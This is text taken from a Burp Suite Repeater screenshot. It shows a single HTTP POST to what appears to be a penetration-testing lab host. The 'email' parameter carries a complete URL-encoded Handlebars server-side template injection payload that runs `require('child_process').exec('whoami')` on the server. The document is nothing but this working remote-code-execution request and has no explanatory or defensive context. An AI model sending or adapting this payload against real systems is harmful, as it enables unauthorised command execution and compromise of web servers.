 Burp Suit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Seque
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.129.165.133
10 Connection: keep-alive
11 Referer: http://10.129.165.133/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c
%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f
%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23
%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e
%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%77%69%74%68%7d%7d&action=Submit